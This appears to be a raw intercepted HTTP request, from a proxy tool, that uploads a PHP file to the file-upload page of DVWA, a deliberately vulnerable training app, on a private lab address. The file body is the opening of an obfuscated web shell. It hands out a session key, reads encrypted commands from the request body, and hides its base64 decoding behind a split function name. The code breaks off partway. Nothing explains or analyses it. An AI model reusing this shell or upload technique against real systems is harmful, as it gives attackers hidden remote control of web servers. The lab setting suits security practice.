 Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://192.168.0.7
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBQB1dYEbgM1eLhLb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.7/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=fhnjc908vl9fvl556qnr5n3u8u
Connection: close
------WebKitFormBoundaryBQB1dYEbgM1eLhLb
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryBQB1dYEbgM1eLhLb
Content-Disposition: form-data; name="uploaded"; filename="33.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");